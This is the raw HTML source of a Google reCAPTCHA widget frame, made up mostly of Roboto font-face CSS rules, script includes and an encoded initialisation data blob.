  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GSpJadOr4LI1FqdesrsTxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GSpJadOr4LI1FqdesrsTxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GSpJadOr4LI1FqdesrsTxQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22FMKnYw7DmMKlK13CtcKtJMOBP2bDvsKHw4t4BcKXw6J4wprDoHhnw77Ct0HDiF/Ck8KMw5nClCZBCsOCw44FdQXCh8K4CXQ1w7EQG8OPfj18QsOfwrl1VMKLw7vDnl/[base64]/[base64]/DssOtwp7CtcOQSAg3w47CtMOhw4XDvQgPNCF+w4/DjcOfMG/DpETDlMOoRUfCo8ODbMKXwp/[base64]/CkMKMwogwGsKVSSjCnC/Cqi3CiADDiWUfw5/DmcKuEDIew509fMO9wqkAY8O5fFxnQMOPF8OFSMOKwo7CnGzCjEYuB8OJOwjCqsKgwojDv2VEwrR9HsObPcOfw7HDsjRsw4HDgHBGw6DCj8K8wrDDrcOEwqPCnVzDuQJHw5/CsA/Co8KANWwBw5nDjcKvPnbChsKtw4UWKW7DvnTCtcKVwrLCmyILwrPCuiTCnsOxw546wo4Hw7/DrgMeFsKdw4zDj2guFcOfZcKfJw7DisKmYizCgcKiw4crwokrFwHCisOYwq0/R8OcwrA/a8O3ccOwPMOVCTZSw5oLwoFKw6bDmXvDuTbClsOfwpvCisKvKsKHw6PCggnDmcOiT8OHXGwfCyw+AMKBwo3CvgIZw7HConjDtyLCqj5cwobDh8Kdw69DHEwpw6XCvGfDvsK1O0wUw6NscMKfw7wdwoRTw57DuGvDiGByw5UnwokLwo/DkcO3wrDDhsKTw5wRAcK6w5jCsxjDqMOke3/DplfCm8OtIzDCpcK9O3fCp8OLwr8cJgEowonDhmAJY8OvBsO+w5nClDPCu8KTdcOJw4jDvSd3IznDhzvDmsKuwp9nwozCtsOHwofDtxTDtsKhw4LCqxZ3wpPCliPDtcKlOxM7DRDDu8ODeB3DtMKLw6cCw7/Cj3I8w6JEwrHCuSfChMOUw5rDscOVAMODLsOsKsOfEMKDw4FtY8O/w6jDsENcdcOnH8KNVsO9b8OFNTnCucK2woMPdiPCpX/[base64]/[base64]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[base64]/DiMKbwoQYEcOsDsKTwp7DjMO2KsOVSwR5wrEvZMOvT8Ktw5jDuSl/wopPLTZbwovDg8KfIMObwrcaw73Dj8K3w5zCjR15bMKmTsK7fRnCv1rDrcOsw7vDncOmwqnDjsOZW3sZwo4kQgRVWsK6YSbCncOiaMKvTMKNwqTCqnDDoic/wpZcw6pqwqDDkUVhFsOcwoTDpVdaw5h9GsK+wpTCmcKjw7NXKMKQAixWwr7Dn8KhVcKMcsKkH8Oxwpopw4/CiH4AwoIrK0UWwpTDs8O/[base64]/w6YdEcOCOcOSw6dsLMKlwpLCj8KZw61Bw59Uw5ESwohPFsOTwq1VDRfCgUY/[base64]/R8KSaGfDgsO6XQtJLzAGw4p/wobDlcO6wqEbw4HClzgTw7XCscO+w5XDosO0woXCtMKJEsKpEsKUaW89U8OdFsKFPcKhw50BwpV9Ug0AXcK2wos7XsO4w4DDmMKPw4tHeGjCscOxSsKwwqnDrErDiRExwrQ8wqRCwp8TDcKBb8KSw6g4a0HDtUfCjinCncK/fmRCaxZAw63Dv2g5csKDwpoHwp0FwrfCjUfDscO6cMKPHMKjNMOGw5EgwoUlKmYdK0N7wocdw4Mcw70JNB/[base64]/DmBDCshk3a0MRwo3DtcORGVPDkcKqMh3CrMOmURfDvhvDkXfCqj3CvMKnw5gRw6TCkwZ8cGPDrcKYfcKhwoEQdEDCksKXFT89wookJWMRFVo4w6bCvcOiw5dmwojCgcKdBMOLHsKQKyzDiMOuFMONH8OCw5d/WXvDusOOMsOsCcKOwoJPKDdawrnDkFs1GcOww7HDj8KZwrJWw6jDmhY4HzJnKcK9L8K6wr1MwohPQMOvdFdsw5rCt2nDqyDCosKmw6fDisOdwrZcwoc8H8OiwpnCpMO+QzrCkBBHwoHDgH1mwqM/XsO8fsKsCCRQwoh3JsK5wrbDq8KgaMOnKMKPwod9Q3/DjMKALMKNccKqHkpxwpFkw7Z6W8OHwr3DscO8w6B6UcKELzBYw64Zw7bCmyLDscKdw4A5wpXDgcK7FsKXCcK6cC97woBJfAPCiMKAWWgSw7DCqMK0IcOWCBjDsG3CiSFURMO3TcK6bcOkEsKIRMOfAsO3w6jCgC/CtXzDgMKAPlzCrwjDpsKvXcKkw4DDi8O2w4k9wq/CnWVQF0HCtcKUwoTDjDTDk8K6wp4RMsOAUMOsRsKkw41hw4LCjEHDpV3CmFHDjALDoz/[base64]/RV/CqGrCg1JfAsKiLMOdw6fDhQnDjsKyMcOwB2fCvcOzGkctPh3DmgLCjsOIw43DkSrDvnxkwo9/USt+FQVkKsKuw6vDvkzClz/Du8KFw7Fywr1ZwqgsXcO5R8O2w61PAx8jP0vDkAgFPsO5wo1ewrfCvsOnUsKgwrTCl8OSwobCv8OMLsKhwoRcUcOKwovCicKzwpvDjsO2w50AJcK4LMOyw7LDg8K9w61hwqvCg8OzYi1/Lkd/wrVTEltOw5Rdw4dXTX3CrcKFw4RAwrdsVTjCs8O+QzfCghgfwo7Cr8KNSALDpAklwqnDgMKHw4zDpMKPwpEUw5hSAHk2KMOkw67DpxrCjjAUXS/Cu8OkVcO0wovDusK3w4TCqMKJw4jCvAlowqtaRcKVDsOew6HCqks3wochYMKEKcOaw5HDpMOIwqFFIcKFwqFEIcOkVihGworCh8OkwovDrjM6SV15fcKqwp7DgAFZw7EzVsOywrlIYMK0w6vDnX1Mwo0nw7FswpsWwpDCqWTCs8KFGQnCh2PDs8O3Om/[base64]/Cn8KzKExfdcKJw6hVw7fDvV